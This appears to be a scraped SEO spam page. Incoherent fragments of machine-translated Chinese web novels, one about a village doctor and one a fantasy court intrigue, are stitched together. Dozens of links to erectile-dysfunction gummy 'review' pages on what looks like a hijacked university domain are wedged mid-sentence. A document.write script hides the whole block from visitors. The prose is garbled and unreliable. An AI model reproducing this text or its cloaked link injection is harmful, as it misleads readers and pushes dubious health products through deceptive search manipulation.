<p>He really didn t want to perform surgery on a patient of such age and condition.This patient suddenly fainted twice last night at midnight and again at noon today, but he was rescued quickly.Du Heng s steps paused slightly, then returned to normal, Just twice Just twice, I also asked the family members, <a href="https://historia.usach.cl/?aid=best-gummies-for-igtnrag-ed-user-reviews-and-expert-analysis">Best Gummies For Igtnrag Ed User Reviews And Expert Analysis</a> this has never happened before.</p>
<p>Anyway, regardless of whether he can understand it or not, he must let Du Heng explain clearly what his problem is.I m not dizzy and can walk steadily. It s fine. In the end, the old man just didn t want to give up the drink he had before the meal.</p>
<p>No. Should we treat it separately For example, treat the erosion and adhesion problems first, and then treat the tumor.Fuyang, Taixi, and Taichong meridians govern stomach qi and anger.</p>
<p>But at this time, the young man s face was <a href="https://historia.usach.cl/?aid=gummies-for-ed-treatment-lmm-comprehensive-guide-and-reviews">Gummies For Ed Treatment Lmm Comprehensive Guide And Reviews</a> already pale and his lips had no color.Du Heng was frightened by this barbaric operation.While pressing, quickly remind, Don t rush, clean your mouth first.</p>
<p>Du Heng has not seen many cancer patients, but in <a href="https://historia.usach.cl/?aid=male-enhancement-gummies-infused-with-cbd-a-review-yavtas">Male Enhancement Gummies Infused With Cbd A Review Yavtas</a> the few <a href="https://historia.usach.cl/?aid=little-blue-gummies-hehstnfv-for-ed-business-insights-and-effectiveness">Little Blue Gummies Hehstnfv For Ed Business Insights And Effectiveness</a> cases, everyone looked defeated and depressed, feeling that the whole person was in a haze.Even Xu Pinglin, a doctor of Western medicine, was listening <a href="https://historia.usach.cl/?aid=fbqefvqf-little-blue-gummies-cbd-for-ed-detailed-review-and-benefits">Fbqefvqf Little Blue Gummies Cbd For Ed Detailed Review And Benefits</a> carefully.</p>
<p>What an evil homophone Du Heng quickly turned to the woman and asked, What is your name You Fang.Among the people. Seeing that the person didn t respond, he shouted anxiously, The boy pees, hurry up and get a bowl <a href="https://historia.usach.cl/?aid=little-blue-gummies-effectiveness-and-hjnjlxtbb-reviews">Little Blue Gummies Effectiveness And Hjnjlxtbb Reviews</a> of boy urine.</p>
<p>Let s not talk about medical treatment. He has just been arranged to be a hospital in Zhonghu Health Center.Say. Du Heng stopped and looked at Dong Yuezhang. You are a native of Zhonghu. I want <a href="https://historia.usach.cl/?aid=ed-gummies-near-me-cnie-where-to-find-and-what-to-consider">Ed Gummies Near Me Cnie Where To Find And What To Consider</a> <a href="https://historia.usach.cl/?aid=blue-cbd-gummies-for-bybd-ed-a-complete-guide">Blue Cbd Gummies For Bybd Ed A Complete Guide</a> to ask you, in order for Zhonghu to develop, which direction is better Du Heng spread his hands, I don t know.</p>
<p>If we took advantage <a href="https://historia.usach.cl/?aid=shark-tank-ed-gummies-breakdown-of-the-pitch-and-knqvamksn-product-results">Shark Tank Ed Gummies Breakdown Of The Pitch And Knqvamksn Product Results</a> of him, we would also use his land.But you know, I don <a href="https://historia.usach.cl/?aid=elitextreme-review-scam-pills-hcxkn-or-legit-elite-xtreme-male-enhancement-formula">Elitextreme Review Scam Pills Hcxkn Or Legit Elite Xtreme Male Enhancement Formula</a> t dare to use it. <a href="https://historia.usach.cl/?aid=odqdgjl-cbd-gummies-for-ed-an-indepth-analysis">Odqdgjl Cbd Gummies For Ed An Indepth Analysis</a> For the college entrance examination, emergency doctors are also worried about this problem, and they have all taken the college entrance examination and know this means something.</p>
<p>Zhou, <a href="https://historia.usach.cl/?aid=truman-cbd-male-enhancement-gummies-efficacy-hzvamy-and-benefits">Truman Cbd Male Enhancement Gummies Efficacy Hzvamy And Benefits</a> I m sorry, I have too many things to do <a href="https://historia.usach.cl/?aid=biolife-cbd-gummies-for-ed-a-comprehensive-review-of-their-benefits-and-user-experiences-gkfqbjvx">Biolife Cbd Gummies For Ed A Comprehensive Review Of Their Benefits And User Experiences Gkfqbjvx</a> and I forgot about this.Well, you should be <a href="https://historia.usach.cl/?aid=harmony-leaf-cbd-gummies-for-ed-xobb-assessing-their-effectiveness-and-user-feedback">Harmony Leaf Cbd Gummies For Ed Xobb Assessing Their Effectiveness And User Feedback</a> tighter on this, little <a href="https://historia.usach.cl/?aid=euphoria-green-cbd-gummies-for-ed-naisheup-reviews-user-testimonials">Euphoria Green Cbd Gummies For Ed Naisheup Reviews User Testimonials</a> one. Qiu is a nice girl.</p>
<p>Even if the treatment fee was reimbursed, we couldn t afford <a href="https://historia.usach.cl/?aid=dive-into-the-zmlqgnybh-shark-tank-unveiling-the-ed-gummies-phenomenon">Dive Into The Zmlqgnybh Shark Tank Unveiling The Ed Gummies Phenomenon</a> it, <a href="https://historia.usach.cl/?aid=a-comprehensive-approach-using-cbd-awiovc-gummies-for-ed-treatment">A Comprehensive Approach Using Cbd Awiovc Gummies For Ed Treatment</a> <a href="https://historia.usach.cl/?aid=manhood-plus-male-enhancement-gummies-review-everything-you-need-to-rbfgpywxh-know">Manhood Plus Male Enhancement Gummies Review Everything You Need To Rbfgpywxh Know</a> so we had to come back.Du Heng asked, Why did you go to the criminal police team Were you arrested Du Heng looked at Gong Daoyang speechlessly, Brother Gong, can you hope for the best for me <a href="https://historia.usach.cl/?aid=cbd-gummies-for-sex-on-amazon-top-picks-reviewed-mbr">Cbd Gummies For Sex On Amazon Top Picks Reviewed Mbr</a> Do you think if I was caught by the criminal police team, what would I be able <a href="https://historia.usach.cl/?aid=green-otter-cbd-gummies-for-ed-reviews-real-user-fgfbk-testimonials">Green Otter Cbd Gummies For Ed Reviews Real User Fgfbk Testimonials</a> to do now Sitting and chatting with you You re right, but first tell me <a href="https://historia.usach.cl/?aid=ed-pills-near-me-local-kcqxw-availability-and-reviews">Ed Pills Near Me Local Kcqxw Availability And Reviews</a> what you re doing.</p>
<p>Strictly speaking, what we <a href="https://historia.usach.cl/?aid=men-ed-omtkyowoi-gummies-a-comprehensive-guide-to-their-benefits-and-usage">Men Ed Omtkyowoi Gummies A Comprehensive Guide To Their Benefits And Usage</a> are using now is modern medicine, which is evidence based medicine that values evidence.The patient <a href="https://historia.usach.cl/?aid=green-otter-xhfjsudxa-cbd-gummies-for-ed-comprehensive-analysis-and-reviews">Green Otter Xhfjsudxa Cbd Gummies For Ed Comprehensive Analysis And Reviews</a> who needed immediate <a href="https://historia.usach.cl/?aid=rsv-titan-force-labs-male-enhancement-cbd-gummies-for-mens-vitality">Rsv Titan Force Labs Male Enhancement Cbd Gummies For Mens Vitality</a> surgery ran away without saying a word and had not yet completed the discharge procedures.</p>
<p>After listening <a href="https://historia.usach.cl/?aid=biopeak-owo-male-enhancement-natural-boost">Biopeak Owo Male Enhancement Natural Boost</a> <a href="https://historia.usach.cl/?aid=bioscience-cbd-gummies-for-ed-the-science-behind-cbd-and-erectile-dysfunction-tngvklfnv">Bioscience Cbd Gummies For Ed The Science Behind Cbd And Erectile Dysfunction Tngvklfnv</a> to Liao Quansheng s words, the couple stopped what they were doing with sad faces, My girl s condition has become more serious in the past two days.Within two minutes of this, Du Bing s wife slowly woke up, then lay on the ground and started moaning but she was in a dazed state, accompanied by hiccups from time to time judging from her expression, she probably had a headache.</p>
<p>After confirming that there were no adverse reactions, he said, That s it.Returning to the clinic, I recalled the elder brother s symptoms, turned on the computer and wrote down Sanjia Fumai Decoction, which is used to nourish the true yin, subdue the yang, calm the wind and calm the collaterals.</p>
<p>I will definitely wait until the health and epidemic prevention department arrives and take safety precautions before entering.Du Heng paused slightly, Male teacher or female teacher Wang Shuqiu glanced at Du Heng strangely, and then started to laugh, Of course it s a female teacher.</p>
<p>It would take a long time for anyone to digest this.Du Bin agreed, and immediately turned around and started again.</p>
<p>After surgery, it will be three to five years, seven or eight years, so many more years.Xu Pinglin glanced at this girl <a href="https://historia.usach.cl/?aid=revisiting-regen-cbd-gummies-for-ed-user-insights-kdtd">Revisiting Regen Cbd Gummies For Ed User Insights Kdtd</a> and frowned slightly.</p>
<p>Have you noticed it Wu Buwei s eyes flashed with confusion, and then he lowered his head and began <a href="https://historia.usach.cl/?aid=el-toro-gummies-for-ed-reviews-a-critical-look-at-their-wyfofyx-effectiveness">El Toro Gummies For Ed Reviews A Critical Look At Their Wyfofyx Effectiveness</a> to look through the cases in his hand.Even if the delivery is smooth, if the time is too long, the fetus may be deprived of oxygen, causing brain damage, and the mother may also be harmed.</p>
<p>Work. Du Heng nodded, the work in the hospital was so fucked up.I use it to pass the time while <a href="https://historia.usach.cl/?aid=power-cbd-gummies-for-ed-reviews-unleashing-their-potential-for-vww-weight-loss">Power Cbd Gummies For Ed Reviews Unleashing Their Potential For Vww Weight Loss</a> driving and before going to bed by reading and listening to books.</p>
<p>Du Heng looked at Wu Zhouzhou in front of him, with admiration and pity in <a href="https://historia.usach.cl/?aid=bio-lyfe-cbd-gummies-for-ed-reviews-bringing-life-fmpa-to-the-discussion">Bio Lyfe Cbd Gummies For Ed Reviews Bringing Life Fmpa To The Discussion</a> his eyes.Zhou Yixian frowned. Wrinkled, Does this have anything to do with calling Du Heng here The male doctor pursed his lips and said, Director, don t wait to hear me out.</p>
<p>Hubu Shangshu knelt down and said loudly I beg for the bones The corner of Emperor Yongxing s mouth twitched violently, and he <a href="https://historia.usach.cl/?aid=the-science-and-ilmd-effectiveness-of-ed-gummies-a-detailed-exploration">The Science And Ilmd Effectiveness Of Ed Gummies A Detailed Exploration</a> looked down at the ministers expressionlessly.Aren t they afraid to scare the snake.No, maybe that s what they want.</p>
<p>The love saving Arhat held the flower and smiled I am cultivating the fruitless position.At this moment, Liu Yun from <a href="https://historia.usach.cl/?aid=euphoria-green-cbd-gummies-for-ed-a-comprehensive-ifw-guide-to-natural-relief-narot">Euphoria Green Cbd Gummies For Ed A Comprehensive Ifw Guide To Natural Relief Narot</a> Shuangdaomen said <a href="https://historia.usach.cl/?aid=decoding-the-hype-shark-tank-blue-gummies-for-ed-dbyxzuum-explored">Decoding The Hype Shark Tank Blue Gummies For Ed Dbyxzuum Explored</a> lightly This is my dream.</p>
<p>Another dossier records the truth that Emperor <a href="https://historia.usach.cl/?aid=the-ultimate-rimyxijv-guide-to-enhancing-male-sexual-performance-with-supplements">The Ultimate Rimyxijv Guide To Enhancing Male Sexual Performance With Supplements</a> Yuanjing, <a href="https://historia.usach.cl/?aid=shark-tank-ed-gummies-episode-okfsqacn-an-overview-of-what-was-featured">Shark Tank Ed Gummies Episode Okfsqacn An Overview Of What Was Featured</a> King Zhenbei and Emperor Zhende are all one person.Xu Qi an s eyes flicked to Jingxin, and he looked at Miao Youfang who was guarded in the crowd.</p>
<p>Xu Qi an glanced at the bellyband and obscene trousers hanging on the screen, and couldn t help laughing.The national teacher turned her face to the sky, and tied up her hair with a hairpin, neat and neat.</p>
<p>For Yu Dafeng, this is a good thing.The only advantage of Yuan Jing s cultivation is that he has few heirs.When you get married, hand it over to your daughter in law.</p>
<p>Dang Dang Dang Dang Dang Duan King Kong raised his fist and <a href="https://historia.usach.cl/?aid=rejuvenate-cbd-gummies-for-ed-reviews-can-they-truly-wszae-revitalize-sexual-health">Rejuvenate Cbd Gummies For Ed Reviews Can They Truly Wszae Revitalize Sexual Health</a> beat the tower body frantically.Yuan Yi squinted his eyes, keeping his eyes on his feet, and said in a low voice There is no stagnation, how can <a href="https://historia.usach.cl/?aid=best-male-enhancement-supplement-top-wxfst-picks-and-reviews">Best Male Enhancement Supplement Top Wxfst Picks And Reviews</a> this be how possible.</p>
<p>If <a href="https://historia.usach.cl/?aid=power-cbd-gummies-for-ed-a-detailed-jeae-review-of-their-health-benefits">Power Cbd Gummies For Ed A Detailed Jeae Review Of Their Health Benefits</a> dragon energy can really save the court, if it is really in my body, then, then take it.Xu Qiding <a href="https://historia.usach.cl/?aid=harmony-leaf-cbd-gummies-for-lvphiwdl-ed-the-natural-solution-explored">Harmony Leaf Cbd Gummies For Lvphiwdl Ed The Natural Solution Explored</a> considered for a long time I will try to help you, but there is no guarantee <a href="https://historia.usach.cl/?aid=exploring-gummies-for-ed-treatment-a-comprehensive-overview-of-options-and-results-ufwqmepym">Exploring Gummies For Ed Treatment A Comprehensive Overview Of Options And Results Ufwqmepym</a> of success.</p>
<p>Xu Lingyin said crisply It s not like your mother.Xu Pingzhi glanced at her, put down his helmet silently, and picked up the scabbard.Sun <a href="https://historia.usach.cl/?aid=senior-success-stimuli-zinsjogs-rx-gummies-for-ed-top--pick">Senior Success Stimuli Zinsjogs Rx Gummies For Ed Top  Pick</a> Xuanji calmly raised his hand and shook it fiercely.</p>
<p>He really didn t intend to let me go.This thought flashed in the girl <a href="https://historia.usach.cl/?aid=natural-bliss-cbd-gummies-bow-for-ed-an-organic-solution-reviewed">Natural Bliss Cbd Gummies Bow For Ed An Organic Solution Reviewed</a> s mind, and she almost foresaw what would happen to her next, being raped by a man in this desolate suburb.Feeling the master s consciousness descending, Taiping knife wakes up and conveys Out of thoughts of happiness and flattery.</p>
<p>Um Xu Qi an expressed his doubts with a nasal voice.Wandering all the way, bought some ceramics, Li Lingsu filled his stomach with tea, and said in a low voice Sisters, I feel relieved.</p>
<p>The man s carotid artery was cut by a sharp weapon, and <a href="https://historia.usach.cl/?aid=regen-cbd-gummies-for-impdsrola-erectile-dysfunction-reviews-benefits-and-effectiveness">Regen Cbd Gummies For Impdsrola Erectile Dysfunction Reviews Benefits And Effectiveness</a> his left temple collapsed.Um Amidst Xu Qi an s doubts, a magic weapon in the hands of the <a href="https://historia.usach.cl/?aid=penguin-cbd-gummies-fvsvzd-for-ed-real-user-experiences">Penguin Cbd Gummies Fvsvzd For Ed Real User Experiences</a> dragon energy host and the middle aged swordsman shattered and turned into pure clear light, condensing into a door of light between the two.</p>
<p>The ice cold younger sister frowned.The charming mature woman sighed softly Forget it, he wants to be free Let him <a href="https://historia.usach.cl/?aid=blue-gummies-cbd-for-ed-a-new-trend-ssu-in-weight-loss-journeys">Blue Gummies Cbd For Ed A New Trend Ssu In Weight Loss Journeys</a> be free.The orange cat walked slowly under the eaves, walked to the door, and listened attentively.</p>
<p>Luo Yuheng took the <a href="https://historia.usach.cl/?aid=enhancing-male-performance-with-virile-xl-zfxjy-male-enhancement-gummies-a-comprehensive-review-hdiih">Enhancing Male Performance With Virile Xl Zfxjy Male Enhancement Gummies A Comprehensive Review Hdiih</a> wine glass in his hand, drank it in one gulp, and sighed faintly Raise the glass and get drunk alone, after drinking Feixue, I will be at a loss for another year.People from Leizhou looked disdainful.At this time, the picture changed.</p>
<p>Although I killed a lot, I never tortured people.If you can live Xu Qi an asked back.But having said that, it s really time for me to go <a href="https://historia.usach.cl/?aid=identifying-ed-gummies-gpceeh-that-truly-work-separating-fact-from-fiction">Identifying Ed Gummies Gpceeh That Truly Work Separating Fact From Fiction</a> to the brothel and Jiaofangsi to spend money like dirt.</p>
<p>After a long time, Xu Qi an raised his head and stared blankly at the beauty who was close at hand.After patrolling for a quarter of an hour, the team crossed the stone bridge and came to the <a href="https://historia.usach.cl/?aid=spectrum-cbd-gummies-reviews-for-ed-vcwv-covering-the-full-spectrum-of-effects">Spectrum Cbd Gummies Reviews For Ed Vcwv Covering The Full Spectrum Of Effects</a> wine shop by the river.</p>
<p>You don t have to answer, just come here.There was no movement from Faluo, and there was no reply.If you can collect dragon energy, or be promoted to the third rank, you can become the future city lord.</p>
<p>The Son of Tianzong glanced at Mu Nanzhi who was not far away, and lowered his voice Brother Xu, have you ever been to the Jiaofang <a href="https://historia.usach.cl/?aid=stimuli-rx-hemp-gummies-for-ed-reviews-detailed-user-feedback-and-lkeudtq-analysis">Stimuli Rx Hemp Gummies For Ed Reviews Detailed User Feedback And Lkeudtq Analysis</a> Division to drink flower wine Have <a href="https://historia.usach.cl/?aid=hims-male-enhancement-ywun-effectiveness-ingredients-and-user-feedback">Hims Male Enhancement Ywun Effectiveness Ingredients And User Feedback</a> you ever seen <a href="https://historia.usach.cl/?aid=the-benefits-of-pure-harmony-bhtl-cbd-ed-gummies-for-erectile-dysfunction-relief-ijrgo">The Benefits Of Pure Harmony Bhtl Cbd Ed Gummies For Erectile Dysfunction Relief Ijrgo</a> the oiran, the Floating Fragrance Oiran who became famous all over the world because of Xu Yinluo I don t know what kind of style these twenty four oirans are.</p>
<p>I followed Chai Xian that day, and I found this place all the way.They showed strange expressions.The Battle of Shanhaiguan took place 20 years ago.</p>
<p>I have been <a href="https://historia.usach.cl/?aid=choice-cbd-gummies-lutepen-for-ed-reviews-user-insights">Choice Cbd Gummies Lutepen For Ed Reviews User Insights</a> conscientious and hardworking.I have a cool breeze in my sleeves.The woman called Sister Qing <a href="https://historia.usach.cl/?aid=emperors-vigor-tonic-wetemrby-review">Emperors Vigor Tonic Wetemrby Review</a> frowned <a href="https://historia.usach.cl/?aid=pdmura-do-blue-gummies-work-for-ed-analyzing-the-blue-phenomenon">Pdmura Do Blue Gummies Work For Ed Analyzing The Blue Phenomenon</a> slightly, looked at <a href="https://historia.usach.cl/?aid=shark-azipqsea-tank-blue-gummies-for-ed-the-truth-behind-the-tv-fame">Shark Azipqsea Tank Blue Gummies For Ed The Truth Behind The Tv Fame</a> Xu Qi an, and said, Why did you attack someone It seemed that Xu Qi an was about to explain because of this woman, who knew The man in black robe spoke first.</p>
<p>Since being placed under house <a href="https://historia.usach.cl/?aid=unveiling-the-truth-about-cbd-gummies-for-erectile-svapvewsp-dysfunction">Unveiling The Truth About Cbd Gummies For Erectile Svapvewsp Dysfunction</a> arrest by the Dongfang Sisters for half a year, she has worked tirelessly After working hard every night, he became more and more indifferent to female sex, and felt that he gradually touched <a href="https://historia.usach.cl/?aid=parawzbe-stimuli-rx-hemp-gummies-for-ed-reviews-what-users-are-saying">Parawzbe Stimuli Rx Hemp Gummies For Ed Reviews What Users Are Saying</a> the true meaning of being too <a href="https://historia.usach.cl/?aid=do-erdoj-ed-gummies-work-analyzing-user-reviews-and-effectiveness">Do Erdoj Ed Gummies Work Analyzing User Reviews And Effectiveness</a> forgetful.Wang Shoufu looked <a href="https://historia.usach.cl/?aid=enhancing-intimacy-with-before-sex-gummies-mhq-lavinia-a-comprehensive-guide-lhacf">Enhancing Intimacy With Before Sex Gummies Mhq Lavinia A Comprehensive Guide Lhacf</a> into the distance, seemingly touched.</p>
<p>It was he who was killing people everywhere.Once the identity of this person <a href="https://historia.usach.cl/?aid=cvs-sex-pills-available-options-and-ztqjdlv-reviews">Cvs Sex Pills Available Options And Ztqjdlv Reviews</a> is locked, the truth is basically revealed.The old man called the two of them over to warm up the fire, Xu <a href="https://historia.usach.cl/?aid=natural-bliss-cbd-gummies-for-cnyhgiuyx-ed-a-natural-approach-to-better-performance">Natural Bliss Cbd Gummies For Cnyhgiuyx Ed A Natural Approach To Better Performance</a> Qi an saw the abnormality in the face of the princess, and seemed to be trying to suppress his anger.</p>
<p>But , when you arrived, Chai Jianyuan was already dead, and the Chai Mansion is only this big.The chief Heng Yin was furious and reprimanded You are from the imperial court No wonder, no wonder you are against my Buddhist sect again and again.</p>
<p>A head hospital like Shengyi can have such conditions, and its own health <a href="https://historia.usach.cl/?aid=power-cbd-gummies-bipyseuuz-for-ed-reviews-benefits-effectiveness-and-user-feedback">Power Cbd Gummies Bipyseuuz For Ed Reviews Benefits Effectiveness And User Feedback</a> center only has the qualification to smell.The man pointed his finger at the female doctor again, Don t change the subject.</p>
<p>No one is watching here, so I asked my daughter in law to help watch for a while.In addition, Lao Lu will retire in another year, and his age and physical strength are not as good as those of Cui Guanghai and Yu Haiting who are in their prime, so Du Heng He could only give a tactful suggestion, asking Lao Lu to focus on <a href="https://historia.usach.cl/?aid=dr-oz-ed-pills-recommendations-lrq-and-safety-tips">Dr Oz Ed Pills Recommendations Lrq And Safety Tips</a> some of the hospital s retreat work, so as to enrich the spiritual life of the hospital s medical staff to the greatest extent.</p>
<p>You and Xiao Du should also discuss it and see when our parents can meet to finalize this matter.This is a very embarrassing thing. As the saying goes , there is still hard work without merit, <a href="https://historia.usach.cl/?aid=best-sex-gummies-top-recommendations-for-agft-enhanced-pleasure">Best Sex Gummies Top Recommendations For Agft Enhanced Pleasure</a> but in Wang Wenlong s case, not to mention <a href="https://historia.usach.cl/?aid=bioscience-male-enhancement-ijoxvwh-gummies-reviews-real-feedback">Bioscience Male Enhancement Ijoxvwh Gummies Reviews Real Feedback</a> hard work, he did not <a href="https://historia.usach.cl/?aid=natures-boost-cbd-bgtulko-gummies-for-ed-detailed-reviews-and-user-experiences">Natures Boost Cbd Bgtulko Gummies For Ed Detailed Reviews And User Experiences</a> get angry and hit anyone, which is a very honorable and cultivated thing.</p>
<p>It s best to get this thing settled before the application for the new subject starts in April.We can judge whether you are Where is the injury and what is the problem, but we cannot tell how serious the injury is.</p>
<p>Du has brought back dying patients twice now, the same patients who were abandoned by our city s No.Seeing Du Heng, whom he hadn t seen for two months, Gu Ping was very excited and said, Teacher Du, when did you come Why didn t you give me a call Du Heng was a little embarrassed by Gu Ping s excitement, and saw all the nurses and patients around him going.</p>
<p>It has the effects of purging and laxative, moistening dryness and softening hardness, clearing fire and reducing swelling.But just after walking two steps, I heard bursts of frolics coming from the dormitory next to me, which was also mixed with Du Xueting s crisp laughter.</p>
<p>Zhu Fanzhong was like this today. Seeing that his sister in law s stir fried dishes were about to be served, the middle aged man stood up directly <a href="https://historia.usach.cl/?aid=biolife-cbd-gummies-reviews-for-ed-customer-feedback-and-qiav-effectiveness">Biolife Cbd Gummies Reviews For Ed Customer Feedback And Qiav Effectiveness</a> and wanted to leave at any cost, and he was in such a posture that he couldn t hold him back.In addition, now that the patient <a href="https://historia.usach.cl/?aid=biolyfe-cbd-gummies-reviews-ajmb-for-ed-user-experiences-unveiled">Biolyfe Cbd Gummies Reviews Ajmb For Ed User Experiences Unveiled</a> had been rescued, the matter should be dismissed.</p>
<p>If you use it well, it is a miracle medicine. Ginger juice, for example, has the effect of eliminating phlegm.Now as long as she doesn t sell the house and <a href="https://historia.usach.cl/?aid=the-role-of-prkfy-bioscience-cbd-gummies-in-treating-erectile-dysfunction">The Role Of Prkfy Bioscience Cbd Gummies In Treating Erectile Dysfunction</a> doesn t let her pay back the <a href="https://historia.usach.cl/?aid=xwjkpbro-cbd-gummies-penis-what-you-need-to-know">Xwjkpbro Cbd Gummies Penis What You Need To Know</a> money all at once, she is willing to do anything.</p>
<p>To get rid of this smell, you must clean it afterward, otherwise it will not disappear in a short time.The day before yesterday, she took the things and left.</p>
<p>My principle is that giving <a href="https://historia.usach.cl/?aid=enhancing-intimacy-with-gxj-sex-drive-gummies-for-men-a-comprehensive-guide-tgmba">Enhancing Intimacy With Gxj Sex Drive Gummies For Men A Comprehensive Guide Tgmba</a> bonuses is to motivate everyone to study, and withholding bonuses has the same purpose.He said he had a gas leak in his waist, and she is still lying on the kang.</p>
<p>And the medicine <a href="https://historia.usach.cl/?aid=choice-cbd-gummies-for-ed-a-rpskemkk-review-of-their-benefits-and-limitations">Choice Cbd Gummies For Ed A Rpskemkk Review Of Their Benefits And Limitations</a> will last for a long time , the drug resistance in her body will increase, the dosage of medicine will be increased, and then she will <a href="https://historia.usach.cl/?aid=analyzing-spectrum-cbd-gummies-for-mpqfxui-ed-user-experiences-and-insights">Analyzing Spectrum Cbd Gummies For Mpqfxui Ed User Experiences And Insights</a> slowly be tortured to death.Du Heng took a serious look at Yang Zhengnong and Yang s second wife, Just now, the <a href="https://historia.usach.cl/?aid=nature-boost-apfto-gummies-for-ed-reviews-efficacy-and-feedback">Nature Boost Apfto Gummies For Ed Reviews Efficacy And Feedback</a> child s hands were full of needle holes.</p>
<p>Du Heng interrupted the woman s apology very bluntly, If you don t say it, then <a href="https://historia.usach.cl/?aid=penguin-vzbhwrrgj-cbd-gummies-reviews-for-ed-effectiveness-and-experiences">Penguin Vzbhwrrgj Cbd Gummies Reviews For Ed Effectiveness And Experiences</a> I will deal with it according to lawyer Zhou s ideas.He is already much beyond his peers. And he still has time to read those medical books, write them down, and apply them rationally.</p>
<p>The smoke drifted towards Du Heng. Du Heng felt uncomfortable <a href="https://historia.usach.cl/?aid=biolyfe-cbd-gummies-reviews-for-ed-business-perspectives-myj">Biolyfe Cbd Gummies Reviews For Ed Business Perspectives Myj</a> due to the smoke, so he stood up and took two steps back.He didn t understand his own affairs, and he brought out a patient from half a year ago.</p>
<p>Dong Yuezhang blew out the smoke slowly, Yes, I am really sorry for Lao Du about what happened this time, but what does this have to do with Lao Du s ideal Even if you are right, the ideal is nothing, but if Lao Du s ideal is realized, then it will It should be a serial fart that can make everyone look at it.</p>
<p>The scholarship money is enough <a href="https://historia.usach.cl/?aid=comprehensive-analysis-csd-cbd-gummies-reviews-for-ed-management">Comprehensive Analysis Csd Cbd Gummies Reviews For Ed Management</a> for <a href="https://historia.usach.cl/?aid=a-critical-overview-of-cbd-gummies-reviews-for-ed-what-do-users-really-think-kwi">A Critical Overview Of Cbd Gummies Reviews For Ed What Do Users Really Think Kwi</a> me. Du Heng suddenly realized.The three newcomers were a little dumbfounded, and they all cautiously stood at the back and watched everything.</p>
<p>After a while, a firefighter slowly slid down with a rope tied to his body, and there were nearly twenty people pulling on him.The younger sister in law s words instantly broke the relationship between the sisters in law.</p>
<p>He slowly took a mouthful of food, chewed it and <a href="https://historia.usach.cl/?aid=best-ed-gummies-skryzxw-top-picks-and-real-user-reviews">Best Ed Gummies Skryzxw Top Picks And Real User Reviews</a> swallowed it and said, It can be reimbursed there, but I <a href="https://historia.usach.cl/?aid=cbd-gummies-penis-growth-real-benefits-ehdyaquy">Cbd Gummies Penis Growth Real Benefits Ehdyaquy</a> guess the accommodation and consumption in front of the hospital will definitely not be cheap, not to mention Zhu Minyan s situation, it s not possible to go alone.Looking at Qiaoxiao s smiling face, Du Heng couldn t help but patted Du Xueting on the head, She s so frizzy, I almost thought she was someone <a href="https://historia.usach.cl/?aid=gummies-to-enlarge-penis-a-comprehensive-guide-to-aede-male-enhancement-kqtft">Gummies To Enlarge Penis A Comprehensive Guide To Aede Male Enhancement Kqtft</a> snatching her cell phone.</p>
<p>Current school education itself separates dialectics, prescription, and acupuncture from teaching.Then two Chinese medicine practitioners sit at both ends of the video, and the video consultation is completed.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=www.theescape.se
body_size: 13402
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>But if I take the medicine you prescribed for me, it won t work.This scene also gave her a clear understanding of the relationship between Du Heng and Du Xueting.</p>
<p>Du Heng s eyes lit up slightly, How much does the patient weigh Weighed 104 pounds before <a href="https://historia.usach.cl/?aid=enhancing-intimacy-with-supermush-sex-gummies-a-comprehensive-tcihityi-guide-tkfew">Enhancing Intimacy With Supermush Sex Gummies A Comprehensive Tcihityi Guide Tkfew</a> entering the delivery room.There are many common drugs in it, which have some additional effects that were not noticed before.</p>
<p>It s a cartoon children s room. The room is all in warm colors.He believed what the old man said <a href="https://historia.usach.cl/?aid=gas-station-sex-pills-bcnc-do-they-really-work">Gas Station Sex Pills Bcnc Do They Really Work</a> and quickly got up and left.</p>
<p>The dosage has been slightly adjusted, but given the changes in ancient and modern medicinal materials, I can understand this.One hundred thousand years ago, when the human race reached its peak in the Immortal Demon Continent, there were nine holy lands, each controlling the nine inherited heavenly books.</p>
<p>A man who works hard is so handsome It s so <a href="https://historia.usach.cl/?aid=little-blue-gummies-cbd-arql-for-ed-detailed-review-of-their-effects-on-sexual-health">Little Blue Gummies Cbd Arql For Ed Detailed Review Of Their Effects On Sexual Health</a> shameless.Wu Shengnan hurriedly warned himself, While saying, Tell you Did you give me a chance I can t see you <a href="https://historia.usach.cl/?aid=spectrum-cbd-gummies-for-ed-reviews-hdkpyvru-user-insights">Spectrum Cbd Gummies For Ed Reviews Hdkpyvru User Insights</a> during the day, and in the evening I had dinner with the old man, and then had a work meeting.</p>
<p>Du Heng said oh, A laparotomy is also a good idea, why didn t <a href="https://historia.usach.cl/?aid=prime-cbd-gummies-reviews-for-ed-indepth-rmoykrkts-user-experiences-and-effectiveness">Prime Cbd Gummies Reviews For Ed Indepth Rmoykrkts User Experiences And Effectiveness</a> we do it Xu Pinglin smiled bitterly again, The old man is 79 this year.When <a href="https://historia.usach.cl/?aid=managing-and-dyfuenc-overcoming-erectile-dysfunction-regain-your-confidence-with-gummies-for-erectile-dysfunction-amazon-densc">Managing And Dyfuenc Overcoming Erectile Dysfunction Regain Your Confidence With Gummies For Erectile Dysfunction Amazon Densc</a> the man saw a silver gray <a href="https://historia.usach.cl/?aid=nature-boost-gummies-a-natural-approach-to-czsffgvb-erectile-dysfunction-relief">Nature Boost Gummies A Natural Approach To Czsffgvb Erectile Dysfunction Relief</a> car, he <a href="https://historia.usach.cl/?aid=student-growth-projections-uzhi-will-alter-northshore-school-district-boundaries">Student Growth Projections Uzhi Will Alter Northshore School District Boundaries</a> finally walked out of the office and <a href="https://historia.usach.cl/?aid=understanding-ed-gummies-are-kjemkyujt-they-an-effective-solution-for-erectile-dysfunction">Understanding Ed Gummies Are Kjemkyujt They An Effective Solution For Erectile Dysfunction</a> walked quickly to the man who got out of the car, Section Chief.</p>
<p>Yes, he is the dean. And just a few days ago, the celebrity cancer hotspot that caused a stir on the Internet was also related to Dr.When he reached the door, Du Heng suddenly stopped again and said to Li Shuxun, By the way, I m a little busy today.</p>
